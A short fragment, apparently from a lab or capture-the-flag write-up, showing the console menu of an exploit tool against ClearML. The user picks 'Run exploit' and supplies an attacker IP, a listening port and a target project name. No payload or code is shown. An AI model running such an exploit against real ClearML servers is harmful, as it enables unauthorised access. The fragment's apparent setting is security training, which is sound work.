 [1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 2
[+] Your IP: 10.10.16.56
[+] Your Port: 9999
[+] Target Project name Case Sensitive!: Black Swan